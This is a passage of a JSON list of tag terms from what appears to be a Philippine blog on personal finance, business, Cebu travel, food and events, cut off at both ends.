Scams"},{"term":"Unemployment"},{"term":"Updates"},{"term":"Vacation"},{"term":"Vegetables"},{"term":"Walang Iwanan"},{"term":"Waste"},{"term":"Wealth building"},{"term":"Winners"},{"term":"Women"},{"term":"Work from Home"},{"term":"World Challenge"},{"term":"World Vision International"},{"term":"Writing"},{"term":"Year End"},{"term":"Yellow Cab"},{"term":"Yogurt"},{"term":"Yogurt Shops"},{"term":"Zipline"},{"term":"Zodiac Sign"},{"term":"active income"},{"term":"anti progress"},{"term":"anti-pinoy"},{"term":"anti-tech"},{"term":"benefits"},{"term":"business law"},{"term":"co-living"},{"term":"content creators"},{"term":"content marketing"},{"term":"costs"},{"term":"covid-19 scams"},{"term":"depression"},{"term":"digital life insurance"},{"term":"driving skills for life"},{"term":"energy conservation"},{"term":"equity"},{"term":"expense"},{"term":"expense management"},{"term":"expenses"},{"term":"experience sharing"},{"term":"eyes"},{"term":"feature"},{"term":"financial abuse"},{"term":"financial goals"},{"term":"finding purpose"},{"term":"health and fitness"},{"term":"hybrid"},{"term":"iPad"},{"term":"iPhone"},{"term":"incubator"},{"term":"influencer marketing"},{"term":"legal"},{"term":"legislation"},{"term":"liability"},{"term":"make money on valentines day"},{"term":"mang inasal"},{"term":"mental health training"},{"term":"micro-entrepreneur"},{"term":"millenials"},{"term":"millionaire"},{"term":"mobile payments platform"},{"term":"money culture"},{"term":"motivation"},{"term":"multiple income streams"},{"term":"online shopping"},{"term":"out of school youth"},{"term":"payments"},{"term":"pet"},{"term":"petpal"},{"term":"preparation"},{"term":"sale"},{"term":"sales"},{"term":"scam advisory"},{"term":"shopping"},{"term":"skills to succeed"},{"term":"the great lockdown"},{"term":"treatment"},{"term":"variable universal life insurance"},{"term":"#1 Brand"},{"term":"#abcdigital"},{"term":"#perfectmatchsunlife"},{"term":"#piolospromise"},{"term":"100 content ideas"},{"term":"1005HA"},{"term":"2-in-1"},{"term":"2009"},{"term":"2013"},{"term":"2014"},{"term":"2015"},{"term":"2015 Giving Journal by Coffee Bean Tea \u0026 Leaf"},{"term":"2016"},{"term":"2017"},{"term":"2017 investments"},{"term":"2018"},{"term":"2021"},{"term":"2023"},{"term":"401k"},{"term":"88DB"},{"term":"A la carte"},{"term":"A(H1N1) FAQ"},{"term":"A(H1N1) Virus"},{"term":"ABET"},{"term":"ABSI"},{"term":"AGON PRO Monitors"},{"term":"AICA"},{"term":"ANC Leadership Forum"},{"term":"ATM"},{"term":"AYLA BAI"},{"term":"Abaca Resort Mactan"},{"term":"Abby Cesa"},{"term":"Abigail Joy Cesa"},{"term":"Aboitiz Sports Field"},{"term":"About Vernon Go"},{"term":"Academy for International Culinary Arts"},{"term":"Accessories"},{"term":"Ace Durano"},{"term":"Ad Astra"},{"term":"Addiction"},{"term":"Additional take home pay"},{"term":"Adsense"},{"term":"Adspark"},{"term":"Affiliate"},{"term":"Affiliate Marketing"},{"term":"Affiliate Networks"},{"term":"Affordable"},{"term":"Aftershocks"},{"term":"Agency"},{"term":"Agribusiness"},{"term":"Aguinid Falls"},{"term":"Air Card"},{"term":"AirAsia"},{"term":"Ajoya"},{"term":"Alberto's Pizza"},{"term":"Alec Baldwin"},{"term":"Alita"},{"term":"Alita: Battle Angel"},{"term":"AlitaXAOC"},{"term":"Alliance"},{"term":"Alone"},{"term":"Amaia Steps Mandaue"},{"term":"Amara"},{"term":"America"},{"term":"American Independence day"},{"term":"Amnesty"},{"term":"Analysis"},{"term":"Ancient Tradition"},{"term":"Andalucia"},{"term":"Angkas"},{"term":"Angkas is Safe"},{"term":"Animation"},{"term":"Anime"},{"term":"Ant"},{"term":"Ant story"},{"term":"Anti-poverty"},{"term":"Antonio Luna"},{"term":"Anxiety Attacks"},{"term":"Apartments"},{"term":"Apathy"},{"term":"Apila ko"},{"term":"Appreciation"},{"term":"Archaeology"},{"term":"Architecture"},{"term":"Argao"},{"term":"Argao Highlands Endurance Run"},{"term":"Art Book Fair"},{"term":"Art Investing"},{"term":"Art of Wellness"},{"term":"Arts"},{"term":"Ascott"},{"term":"Ascott Residences"},{"term":"AsiaTravel.com"},{"term":"AstraZeneca"},{"term":"Ateneo de Davao University"},{"term":"Ateneo de Manila"},{"term":"Australians"},{"term":"Auto Loans"},{"term":"Auto Madness"},{"term":"Automated Elections System"},{"term":"Avatar"},{"term":"Ayala Center Cebu"},{"term":"Ayala Land"},{"term":"Azia Suites \u0026 Residences"},{"term":"Aziamazing Food"},{"term":"BBC"},{"term":"BE Resorts"},{"term":"BIsdak"},{"term":"BMBEs"},{"term":"BPI Online Banking"},{"term":"Baby"},{"term":"Bacalla Woods"},{"term":"Bacalla Woods Campsite"},{"term":"BagoSphere"},{"term":"Bajau"},{"term":"Bakeshop"},{"term":"Balamban Economic Miracle"},{"term":"Balamban Liempo"},{"term":"Balanced Fund"},{"term":"Balangay"},{"term":"Balbino Guerrero"},{"term":"Ballet"},{"term":"Bam Aquino"},{"term":"Banana"},{"term":"Banapple"},{"term":"Banapple Pies and Cheesecakes"},{"term":"BangonVisayas"},{"term":"Bank Loan"},{"term":"Bankruptcy"},{"term":"Barangay Micro Business Enterpries"},{"term":"Barter"},{"term":"Bartering"},{"term":"Basketball"},{"term":"Battle Angel"},{"term":"Bayani Challenge"},{"term":"Beginners"},{"term":"Ben 10"},{"term":"Benedict Santillan Espinosa"},{"term":"Benigno Simeon Cojuangco Aquino III"},{"term":"Best Island"},{"term":"Best Island in Asia"},{"term":"Best Selling Author"},{"term":"Bibimbap"},{"term":"Bible"},{"term":"Big Mao"},{"term":"Bisaya Blog"},{"term":"Bisaya National Anthem"},{"term":"Bisaya song"},{"term":"Bizfest"},{"term":"Blanche"},{"term":"Blog"},{"term":"Blog Entrepreneur"},{"term":"Blog Fest Asia"},{"term":"Bluewater Resort"},{"term":"Boat"},{"term":"Bob"},{"term":"Bob Ong"},{"term":"Bob Ong Quotes"},{"term":"Bohol Events"},{"term":"Bohol Tour"},{"term":"Bond Fund"},{"term":"Bond Investing"},{"term":"Bond Market"},{"term":"Book Fair"},{"term":"Book Store"},{"term":"Books"},{"term":"Boracay"},{"term":"Bossa"},{"term":"Boundary Climb"},{"term":"Bowling"},{"term":"Boxing"},{"term":"Boys"},{"term":"Brand Ambassador"},{"term":"Bread"},{"term":"Breakfast"},{"term":"Breast Awareness"},{"term":"Breast Cancer"},{"term":"Breath Spray"},{"term":"Breeza Scapes"},{"term":"Brigade"},{"term":"Brighter"},{"term":"British"},{"term":"Brokenshire"},{"term":"Broker"},{"term":"Bubbles"},{"term":"Budlaan"},{"term":"Budlaan Falls"},{"term":"Bug out location"},{"term":"Building Scalable Businesses"},{"term":"Bulk ordering"},{"term":"Burger"},{"term":"Busay"},{"term":"Busay Falls"},{"term":"Business Aid"},{"term":"Business Card"},{"term":"Business Clubs"},{"term":"Business Communities"},{"term":"Business Ideas"},{"term":"Business Location"},{"term":"Business Owners"},{"term":"Business Plan"},{"term":"Business School"},{"term":"Business Solutions"},{"term":"Business of Love"},{"term":"Buy and Sell"},{"term":"Buyanihan"},{"term":"C3 Convention"},{"term":"C3Live"},{"term":"CAMMA"},{"term":"CBE"},{"term":"CBTL"},{"term":"CCP Virus"},{"term":"CDO"},{"term":"CHI"},{"term":"CHI Curling Iron"},{"term":"CICC"},{"term":"CNU"},{"term":"COL"},{"term":"COLI"},{"term":"COP26"},{"term":"CYLS"},{"term":"Cable"},{"term":"Cafe Gloria"},{"term":"Café Lazat"},{"term":"Cagayan De Oro"},{"term":"Cake"},{"term":"Calamity"},{"term":"Calbasaan"},{"term":"Call"},{"term":"Call Recording"},{"term":"Call to Action"},{"term":"Camp 4"},{"term":"Campsite"},{"term":"Cancer Care"},{"term":"Candungao"},{"term":"Canlaob River"},{"term":"Canon"},{"term":"Canon 1000D"},{"term":"Captain America"},{"term":"Card"},{"term":"Caregiving"},{"term":"Carlo Olano"},{"term":"Carmen"},{"term":"Carting"},{"term":"Cartoon Network"},{"term":"Casa Gorordo"},{"term":"Casa Verde"},{"term":"Casino Peak"},{"term":"Catholic"},{"term":"Caveat"},{"term":"Cebu Art Book Fair"},{"term":"Cebu Art Fair"},{"term":"Cebu Blogging Community"},{"term":"Cebu Cathedral Museum"},{"term":"Cebu City Tour"},{"term":"Cebu Co-Living Space"},{"term":"Cebu Co-Working Space"},{"term":"Cebu Doctors University Hospital"},{"term":"Cebu Fest"},{"term":"Cebu Fest 2010"},{"term":"Cebu Holdings Inc"},{"term":"Cebu Summit"},{"term":"Cebu Tour"},{"term":"Cebu Youth Leaders Summit"},{"term":"Cebuano Music"},{"term":"Cebuanos"},{"term":"Ceiling Fans"},{"term":"Celebration"},{"term":"Central Bank"},{"term":"Central Visayas"},{"term":"Certified Blog and Social Media Entrepreneur Program"},{"term":"Chapter"},{"term":"Chat"},{"term":"Chatch"},{"term":"Chatch Calderon"},{"term":"Chatime"},{"term":"Cheap Real Estate"},{"term":"Cheap seats"},{"term":"Chewy Junior"},{"term":"Chibori"},{"term":"Chill"},{"term":"China"},{"term":"China Economy"},{"term":"China slowdown"},{"term":"Chinese Dragon"},{"term":"Chinese Finance"},{"term":"Chinese New Year"},{"term":"Chocolate Cafe"},{"term":"Chosen Land"},{"term":"Chowking"},{"term":"Christian Bautista"},{"term":"Christmas Ballet Concert"},{"term":"Christmas Bonus"},{"term":"Christmas in September"},{"term":"Cine Europa"},{"term":"Citadines"},{"term":"Citadines Cebu"},{"term":"Citi Foundation"},{"term":"City Sports Club"},{"term":"Civic"},{"term":"Clarizza Duhaylungsod"},{"term":"Clean Energy"},{"term":"Click"},{"term":"Climate action"},{"term":"Clothing"},{"term":"Cloud Computing"},{"term":"Club"},{"term":"Co-branding"},{"term":"CoCo Ichibanya"},{"term":"CoCo Tea"},{"term":"Coalition for Better Education"},{"term":"Coastal Clean up"},{"term":"Coco Martin"},{"term":"Coco Martin in Cebu"},{"term":"Coding"},{"term":"Coffee Bean Tea \u0026 Leaf"},{"term":"Coffee Dates"},{"term":"Coffee Talk"},{"term":"Collaborate"},{"term":"Collabs"},{"term":"Color Manila Nite Run"},{"term":"Color Manila Nite Run Cebu"},{"term":"Color Nite"},{"term":"Color Nite Run"},{"term":"Comelec"},{"term":"Commerce"},{"term":"Communications"},{"term":"Complex"},{"term":"Composting"},{"term":"Computer Literacy"},{"term":"Condo"},{"term":"Conspicuous consumption"},{"term":"Construction"},{"term":"Consumption"},{"term":"Contact"},{"term":"Contact Vernon Go"},{"term":"Contingency"},{"term":"Convention"},{"term":"Convention Center"},{"term":"Cooking Contest"},{"term":"Cooperative"},{"term":"Cooperative Development Authority"},{"term":"Coops"},{"term":"Coronavirus scam"},{"term":"Correction"},{"term":"Counseling"},{"term":"Crash"},{"term":"Crazy Rich Asians"},{"term":"Credit History"},{"term":"Credit Report"},{"term":"Credit Score"},{"term":"Crisis"},{"term":"Critical Skills"},{"term":"Crowd lending"},{"term":"Crowdfund"},{"term":"Crowdfunded"},{"term":"Crowdfunding"},{"term":"Crown Regency"},{"term":"Crypto Scam"},{"term":"Cuaresma"},{"term":"Culinary School"},{"term":"Curved Screen"},{"term":"Custom WordPress Theme"},{"term":"Customer-focused tech"},{"term":"Cybergate"},{"term":"Cyberwriters"},{"term":"D'Jungle Mongolian Grill and Barbeque"},{"term":"DBP"},{"term":"DICT"},{"term":"DOH"},{"term":"DOT"},{"term":"DPA"},{"term":"DSFL"},{"term":"DSLR"},{"term":"DTI"},{"term":"DTP"},{"term":"Da Vinci Pizza"},{"term":"Daanbantayan"},{"term":"Dalag-as Peak"},{"term":"Danao"},{"term":"Dance"},{"term":"Dance Company"},{"term":"Dancing"},{"term":"Dangers"},{"term":"Danica Blanche Fernandez"},{"term":"Dark Phoenix"},{"term":"DashoContent"},{"term":"Dasig kabataan"},{"term":"Data Privacy"},{"term":"Data Protection"},{"term":"Date"},{"term":"Day"},{"term":"Deaf"},{"term":"Department of Agriculture"},{"term":"Department of Finance"},{"term":"Desktops"},{"term":"DespicableMe"},{"term":"Dessert Factory"},{"term":"Development"},{"term":"DewvCon"},{"term":"Dial"},{"term":"Diary"},{"term":"Digital Fatigue"},{"term":"Digital Filipino"},{"term":"Digital Finance"},{"term":"Digital Journalism"},{"term":"Digital Land Grab"},{"term":"Digital Media"},{"term":"Digital Skills"},{"term":"Digital payments"},{"term":"Dilaab Foundation"},{"term":"Dimsum"},{"term":"Direct Selling"},{"term":"Dirty Side"},{"term":"Discounts"},{"term":"Disinformation Era"},{"term":"Distributed Micro-Grids"},{"term":"Ditona"},{"term":"Divine Mercy"},{"term":"Divine Mercy Chapel"},{"term":"Dneero"},{"term":"Do you want to be rich"},{"term":"Does is spark joy"},{"term":"Dollar Advantage Fund"},{"term":"Doodle Set"},{"term":"DoubleSafe"},{"term":"Doughnuts"},{"term":"Dragon"},{"term":"Dragonpay"},{"term":"Drinks"},{"term":"Drive safe"},{"term":"Dutch"},{"term":"E-wallet"},{"term":"EMGOLDEX"},{"term":"EPLC"},{"term":"ERP"},{"term":"ETRODUCE"},{"term":"Earth Day"},{"term":"Earth Month"},{"term":"Earth Pig"},{"term":"Earth Pig Business Forecast"},{"term":"Earthdance"},{"term":"Earthquake Hugot Posts"},{"term":"Easter"},{"term":"Eastern Visayas"},{"term":"EasyDebit"},{"term":"Eco Bags"},{"term":"Eco Challenge"},{"term":"Ed Pilapil"},{"term":"Edge Coaster"},{"term":"Education Fund"},{"term":"Educator"},{"term":"Elements"},{"term":"Elisabeth Baumgart"},{"term":"Email"},{"term":"Embrace the Grind"},{"term":"Emerging Pinoy Leaders' Congress"},{"term":"Emloyment"},{"term":"Energy"},{"term":"Energy generation"},{"term":"Engineering"},{"term":"English"},{"term":"Enterprise"},{"term":"Entrepreneur Organizations"},{"term":"Equipment"},{"term":"Era"},{"term":"Ericsson"},{"term":"Ethereum"},{"term":"Ethereum Scam"},{"term":"Even Geek"},{"term":"Ever Upward"},{"term":"Everybody"},{"term":"Everything yummy"},{"term":"Excellence"},{"term":"Excelsior"},{"term":"Exchange"},{"term":"Exclusive Territory"},{"term":"Exercise"},{"term":"Expedition"},{"term":"Experience"},{"term":"Exploration"},{"term":"FAQs"},{"term":"FIFA"},{"term":"FWD"},{"term":"FWD Life Philippines"},{"term":"FYE"},{"term":"Faccias de Amore"},{"term":"Facebook App"},{"term":"Facebook Application"},{"term":"Factory"},{"term":"Fad"},{"term":"Fair Hiring"},{"term":"Fair Trade"},{"term":"Fake"},{"term":"Fake Guru"},{"term":"Family Finance"},{"term":"Family Firms"},{"term":"Fan Pages"},{"term":"Fans"},{"term":"Farm"},{"term":"Farm Tour"},{"term":"Fashion Show"},{"term":"Fast Casual Restaurant"},{"term":"Fast Forward Faster"},{"term":"Fat"},{"term":"Father's Day"},{"term":"Feast day"},{"term":"Federal Land"},{"term":"Femme Run"},{"term":"Fersal Group"},{"term":"Fertility"},{"term":"Fexco"},{"term":"Fexco Philippines"},{"term":"Figaro"},{"term":"Fight"},{"term":"Filinvest"},{"term":"Filipino American Friendship day"},{"term":"Filipino Musical"},{"term":"Filipino Weaved Rice"},{"term":"Finance for All"},{"term":"Financial Easter Eggs"},{"term":"Financial Fake News"},{"term":"Financial Stress"},{"term":"Financial gaslighting"},{"term":"Financial super app"},{"term":"Financial tips"},{"term":"Financing"},{"term":"Firefox"},{"term":"Firefox Four"},{"term":"Fishing"},{"term":"Flexible Work Space"},{"term":"Flip MinoHD"},{"term":"Float"},{"term":"Floating Book Store"},{"term":"Flyover"},{"term":"Food + Love"},{"term":"Food Business"},{"term":"Food Crawl"},{"term":"Food Culture"},{"term":"Food Experience"},{"term":"Food Heritage"},{"term":"Food Industry"},{"term":"Food Security"},{"term":"Food Tips"},{"term":"Footwear"},{"term":"FordPass"},{"term":"Forecast"},{"term":"Fort San Pedro"},{"term":"Fortune"},{"term":"Franchises under a million in the Philippines"},{"term":"Francis M."},{"term":"Free Seminar"},{"term":"Free Training"},{"term":"Free e-learning resources for Filipinos"},{"term":"Free online resources"},{"term":"Freedom Summit"},{"term":"Freelance Marketplace"},{"term":"French"},{"term":"French Film Fest"},{"term":"Frequently Asked Questions"},{"term":"Frequently Asked Questions on VUL"},{"term":"Fuel Efficiency"},{"term":"Fujitsu"},{"term":"Fully-furnished"},{"term":"Fun Run"},{"term":"Fund Supermarket"},{"term":"Funny"},{"term":"Futsal"},{"term":"GBG"},{"term":"GBG Cebu"},{"term":"GBG PH"},{"term":"GCash Global Pay"},{"term":"GCash Overseas"},{"term":"GCash Stories"},{"term":"GCash for Good"},{"term":"GChat"},{"term":"GCrypto"},{"term":"GDPR"},{"term":"GE"},{"term":"GForest"},{"term":"GGives"},{"term":"GInsure"},{"term":"GO Digital"},{"term":"GStocks PH"},{"term":"GT Cosmetics"},{"term":"Galaxy S23 Series"},{"term":"Galleon Trade"},{"term":"GameChangers"},{"term":"Gamers"},{"term":"Gamhanan Gang"},{"term":"Gaming Apps"},{"term":"Garage"},{"term":"Gcash Card"},{"term":"Geeks on a beach"},{"term":"GeeksPH"},{"term":"General Assembly"},{"term":"General Data Protection"},{"term":"Ginatilan"},{"term":"Girls"},{"term":"Giveaways"},{"term":"Giving"},{"term":"Giving Journal"},{"term":"Global Funds"},{"term":"Global InterGold"},{"term":"Global Multi-Asset Fund"},{"term":"Global Shapers"},{"term":"Global Youth Day"},{"term":"Globe Business"},{"term":"Globe Kmmunity"},{"term":"Globe Tattoo"},{"term":"Globe myBusiness"},{"term":"Go Negosyo"},{"term":"GoT"},{"term":"Gold Bullion"},{"term":"Gold Coins"},{"term":"Gold Trading"},{"term":"Golden Cowrie"},{"term":"Google Business Group"},{"term":"Google Buzz"},{"term":"Grab"},{"term":"Grab Protect"},{"term":"GrabCar"},{"term":"GrabProtect"},{"term":"Grammer Meetups"},{"term":"Great Depression"},{"term":"Great Depression 2020"},{"term":"Green Fashion Revolution"},{"term":"Green Investing"},{"term":"Greenbelt"},{"term":"Greenwich"},{"term":"Grepa"},{"term":"Greyhat"},{"term":"Grind"},{"term":"Ground breaking"},{"term":"Group"},{"term":"Group Buying"},{"term":"Gulayan sa Bakod"},{"term":"Guru"},{"term":"Gymcarolina"},{"term":"Gymnastics"},{"term":"HOOQ"},{"term":"HR Accounting"},{"term":"HR Automation"},{"term":"HR Compensation and Benefits"},{"term":"HR Strategy"},{"term":"HR Tech"},{"term":"HR management"},{"term":"Habagat"},{"term":"Habit"},{"term":"Hacker"},{"term":"Halalan 2016"},{"term":"Hambubuyog"},{"term":"Handuraw"},{"term":"Hanging Rice"},{"term":"Happy Jobs Fair"},{"term":"Hawaiian"},{"term":"Healh"},{"term":"Health Plan"},{"term":"Health Tech"},{"term":"HealthNow"},{"term":"HealthTech"},{"term":"Hedonic Adaptation"},{"term":"Heneral Luna"},{"term":"Herbal"},{"term":"Heritage Advocacy"},{"term":"Higher Education"},{"term":"Higher Education are Luxury Brands"},{"term":"Highest Paying Jobs"},{"term":"Highlands"},{"term":"Hike"},{"term":"Himo"},{"term":"Hobby"},{"term":"Homeless"},{"term":"Hospital"},{"term":"Hotel Elizabeth"},{"term":"Hour"},{"term":"House and Lot"},{"term":"How to Pay Online"},{"term":"How to Vote in PH 2016 Elections"},{"term":"How to adult"},{"term":"Hub"},{"term":"Hugs"},{"term":"Humanitarian"},{"term":"Hysteria"},{"term":"IBP"},{"term":"ICT"},{"term":"IE Council"},{"term":"IPO"},{"term":"IRA"},{"term":"IT Jobs"},{"term":"IT-BPO"},{"term":"Idea"},{"term":"Idea of Fun"},{"term":"Ignite Blog Project"},{"term":"Igotan"},{"term":"Iloilo"},{"term":"Iloilo Bloggers"},{"term":"Impact Investing"},{"term":"In the Media"},{"term":"Inambakan"},{"term":"Inambakan Falls"},{"term":"Inception"},{"term":"Industrial Engineer"},{"term":"Infant"},{"term":"Influencial Bloggers"},{"term":"Information Security"},{"term":"Information Sharing"},{"term":"Information age"},{"term":"Inherit"},{"term":"Initial Coin Offerings"},{"term":"Initial Public Offerings"},{"term":"Installment Payments"},{"term":"Integrated Bar of the Philippines"},{"term":"Intel Easy Steps"},{"term":"Intel Philippines"},{"term":"Intercon"},{"term":"International"},{"term":"International Podcast Day"},{"term":"Internet Marketing Company"},{"term":"Internet Security"},{"term":"Intosan"},{"term":"Invest with the Crowd"},{"term":"Investing.Global Investing"},{"term":"Investments as Gifts"},{"term":"Ishie Toledo"},{"term":"Isla Sugbu Seafood City"},{"term":"Islands Banca"},{"term":"Ito ang araw mo"},{"term":"JENNIE"},{"term":"JISOO"},{"term":"Jamby Madrigal"},{"term":"Japanese Food"},{"term":"Japanese Restaurant"},{"term":"Jasmine Curtis-Smith"},{"term":"Jejemon"},{"term":"Jejes"},{"term":"Jejomar ‘Jojo’ Binay"},{"term":"Jenny Lea Tan"},{"term":"Jenny Menchavez"},{"term":"Jingle"},{"term":"Job Fair"},{"term":"Job Hunt"},{"term":"Job Opening"},{"term":"Job Post"},{"term":"Joe Jonas"},{"term":"Joe Jonas Live"},{"term":"Joe Jonas in Cebu"},{"term":"Jogging"},{"term":"Joint Venture"},{"term":"Jose Rizal"},{"term":"Journal"},{"term":"Jowanah Lyn Nacar"},{"term":"Joy"},{"term":"Juice"},{"term":"Julie's Bakeshop"},{"term":"Jullian Sibi"},{"term":"July"},{"term":"July 4th"},{"term":"June 12"},{"term":"K-Pop"},{"term":"KMC Solutions"},{"term":"KPop"},{"term":"Ka Bino"},{"term":"Kabang"},{"term":"Kabang Falls"},{"term":"Kabang River"},{"term":"Kabilin"},{"term":"Kabukalan Spring"},{"term":"Kabutongan Falls"},{"term":"Kaizen"},{"term":"Kalo-kalo peak"},{"term":"Kan-irag"},{"term":"Kandungaw"},{"term":"Kapatid"},{"term":"Kapayas"},{"term":"Karla Singson"},{"term":"Karting"},{"term":"Kartzone"},{"term":"Kasambahay"},{"term":"Kawa"},{"term":"Kawa Falls"},{"term":"Kawasan"},{"term":"Kawasan Falls"},{"term":"Ken Michael Jon Taarup"},{"term":"Kenneth Cobonpue"},{"term":"Kevin Ray Chua"},{"term":"Kickstart"},{"term":"Killer content ideas"},{"term":"Kirstienne Ishia Marie Toledo"},{"term":"Klook"},{"term":"KonsultaMD"},{"term":"Korea"},{"term":"Korean Film Festvial"},{"term":"Kublai Khan"},{"term":"Kumprahan SuperMerkado"},{"term":"Kung Fu"},{"term":"Kuripot"},{"term":"LASER Test"},{"term":"LISA"},{"term":"LTS"},{"term":"Labor"},{"term":"Lambug"},{"term":"Lanaya"},{"term":"Land"},{"term":"Land Grab"},{"term":"Landmark"},{"term":"Lantawan Peak"},{"term":"Larry Platt"},{"term":"Lasik"},{"term":"Lawaan"},{"term":"Lawyer"},{"term":"Layoff"},{"term":"Lead Generation"},{"term":"Leaders of Change Summit"},{"term":"Leadership and Innovation"},{"term":"Learning and Development"},{"term":"Lecture"},{"term":"Legaspi"},{"term":"Legend of Korra"},{"term":"Leisure"},{"term":"Lent"},{"term":"Liempo"},{"term":"Lifebook"},{"term":"Like"},{"term":"Like Pages"},{"term":"Like a Boss"},{"term":"Lilo-an"},{"term":"Linemen"},{"term":"List"},{"term":"Live"},{"term":"Live to Move"},{"term":"LiveBrighter"},{"term":"Livelihood"},{"term":"Loan Financing"},{"term":"Lobby Lounge"},{"term":"Local"},{"term":"Logistics"},{"term":"Logon"},{"term":"Logos Hope"},{"term":"Los Angeles"},{"term":"Love month"},{"term":"Lugsangan Peak"},{"term":"Lunch"},{"term":"Lupang Hinirang"},{"term":"Luxury Brands"},{"term":"Lyrics"},{"term":"MBA"},{"term":"MLuillier"},{"term":"MRI"},{"term":"MV Logos Hope"},{"term":"Maceda Law"},{"term":"Madness"},{"term":"Magazine"},{"term":"Mago Peak"},{"term":"Mahi"},{"term":"Mail order bride"},{"term":"Make"},{"term":"Make your own Havaianas"},{"term":"Makeathon"},{"term":"Making Waves"},{"term":"Malabuyoc"},{"term":"Malagos"},{"term":"Malapascua"},{"term":"Malapascua Island"},{"term":"Malasakit"},{"term":"Malaysia"},{"term":"Malaysian"},{"term":"Malls"},{"term":"Malwares"},{"term":"Mambaling"},{"term":"Mamma Maria's Pizza"},{"term":"Mandani Bay Community"},{"term":"Manga"},{"term":"Mangasang Falls"},{"term":"Manna"},{"term":"Mantalongon"},{"term":"Mantayupan"},{"term":"Manufacturing"},{"term":"Mar Roxas"},{"term":"Marco Polo Parkplace"},{"term":"Margarita's Family Cuisine"},{"term":"Maria Reyna Sabandal"},{"term":"Mariejo Sevilla"},{"term":"Mark Razonable"},{"term":"Market"},{"term":"Market Crash"},{"term":"Marketing Campaign"},{"term":"Marlin"},{"term":"Marlin Beach Resort"},{"term":"Mary Gretchen Tamarra"},{"term":"Mass"},{"term":"Masters"},{"term":"Masters Degree"},{"term":"Masters Tower Cebu"},{"term":"Mateo Luga"},{"term":"Math"},{"term":"Matters of the Heart"},{"term":"Max's Fried Chicken"},{"term":"Maxicare"},{"term":"May 2016 PH Elections"},{"term":"Maya"},{"term":"Maybank"},{"term":"Mayweather vs. Pacquiao"},{"term":"Meaningful Banking"},{"term":"Media Company"},{"term":"Medical Fraud"},{"term":"Mega Cebu"},{"term":"Melaleuca Tree Oil"},{"term":"Meme"},{"term":"Merrell"},{"term":"Metal"},{"term":"Metal Rabbit"},{"term":"Metrobank"},{"term":"Michael Jackson"},{"term":"Micro Small Medium Enterprises"},{"term":"Micro-Grid"},{"term":"MicroATM"},{"term":"Microsoft"},{"term":"Mike Rama"},{"term":"Military"},{"term":"MindPro"},{"term":"Mindset"},{"term":"Ming Mori"},{"term":"Ming-Mori"},{"term":"Minimalism"},{"term":"Minions"},{"term":"Minute Maid"},{"term":"Misinformation"},{"term":"Miss Cebu 2012"},{"term":"Miss Universe 2010"},{"term":"Mitsuyado Sei-men"},{"term":"Mivela Garden Residences"},{"term":"Mobil App"},{"term":"Mobile Airtime Recharge"},{"term":"Mocha Blends"},{"term":"Molave Highlands"},{"term":"Money lessons"},{"term":"Mongolian Food"},{"term":"Monsters"},{"term":"Moon Cafe"},{"term":"Moonwalk"},{"term":"More Fun"},{"term":"More Fun in the Philippines"},{"term":"Mormon"},{"term":"Mother"},{"term":"Motor Taxi"},{"term":"Mount Mago"},{"term":"Movement"},{"term":"Movie"},{"term":"Moving"},{"term":"Moymoy Palaboy"},{"term":"Mr Lapu Lapu"},{"term":"Mt. Kan-irag"},{"term":"Mt. Kapayas"},{"term":"Mt. Lanaya"},{"term":"Mt. Naupa"},{"term":"Muki Paca"},{"term":"Museo Sugbo"},{"term":"Musicfest"},{"term":"MyJoy"},{"term":"Mynimo.com"},{"term":"NCCA"},{"term":"NGO"},{"term":"Naga"},{"term":"Nation of Servants"},{"term":"National Anthem"},{"term":"National Bird"},{"term":"Natural Heritage"},{"term":"Naupa"},{"term":"Need"},{"term":"Negosyo"},{"term":"Negosyo Center"},{"term":"Neobux"},{"term":"NetSuite"},{"term":"Netherlands"},{"term":"Networks"},{"term":"New"},{"term":"New Year New Life"},{"term":"New business"},{"term":"Next-gen everest"},{"term":"Night Run"},{"term":"Ninoy Aquino"},{"term":"No Entrepreneur is an Island"},{"term":"Nominations"},{"term":"North Dakota"},{"term":"Nuffnang"},{"term":"Nuffnang Philippines"},{"term":"Nursing"},{"term":"Nutrition Month"},{"term":"OGAWA"},{"term":"OLX"},{"term":"OLX Philippines"},{"term":"OSINT"},{"term":"OU CAN'T SAVE 80 MILLION FILIPINOS! BUY YOU CAN BUILD ME A PARK"},{"term":"Octoberfest"},{"term":"Offline"},{"term":"Ogie Alcasid"},{"term":"Oktoberfest"},{"term":"Olio"},{"term":"Olio Bar and Restaurant"},{"term":"Olympics"},{"term":"Olympus"},{"term":"One Mandani Bay"},{"term":"Online Gaming"},{"term":"Online Gaming Addiction"},{"term":"Online Piracy"},{"term":"Online Surveys"},{"term":"Online Tools"},{"term":"Opeak"},{"term":"Open Source Intelligence"},{"term":"Open bar"},{"term":"Opinion"},{"term":"Opportunities"},{"term":"Opportunity Loss"},{"term":"Optimism"},{"term":"Original Musical"},{"term":"Ormoc"},{"term":"Oslob"},{"term":"Otaku"},{"term":"Otaku Fest"},{"term":"Overcoming Depression"},{"term":"Overpass"},{"term":"Overseas Filipino Worker"},{"term":"Ownership experience"},{"term":"PH Benefits"},{"term":"PH startup scene"},{"term":"PINO Restaurant"},{"term":"PLDT Best Buy Bundle"},{"term":"PNOY"},{"term":"POD5"},{"term":"PPC"},{"term":"PR."},{"term":"PR.Human Resources"},{"term":"PUV"},{"term":"PUV Modernization"},{"term":"Pacquiao Bread"},{"term":"Paluto"},{"term":"Panic Attacks"},{"term":"Papal Visit"},{"term":"Parade"},{"term":"Paradigm shift"},{"term":"Parkplace"},{"term":"Pasarelle Numeriques"},{"term":"Patis"},{"term":"Patricia Monique Paca"},{"term":"PayTax"},{"term":"Paypal"},{"term":"People Management"},{"term":"People's Park"},{"term":"Peranormal Activity"},{"term":"Personal Brand"},{"term":"Personal Equity \u0026 Retirement"},{"term":"Personal finance Philippines"},{"term":"Phablet"},{"term":"Philipines"},{"term":"Philippine Eagle"},{"term":"Philippine Eagle Center"},{"term":"Philippine Eagle Foundation"},{"term":"Philippine Growth"},{"term":"Philippine Taxes"},{"term":"Philippine Treasury Bonds"},{"term":"Phishing"},{"term":"Phoebe Jen Indino"},{"term":"Phoenix"},{"term":"Phone"},{"term":"Phone Numbers"},{"term":"Phone Systems"},{"term":"Photoblog"},{"term":"Physical Health"},{"term":"Pick Up Lines"},{"term":"Pickup trucks"},{"term":"Pig"},{"term":"Pig Out"},{"term":"Pilipinas Natin"},{"term":"PinasForward"},{"term":"PinasForward Forum"},{"term":"Pino"},{"term":"Pinoy Basketball"},{"term":"Pinoy Musical"},{"term":"Piolo Pascual"},{"term":"Piracy"},{"term":"Pit 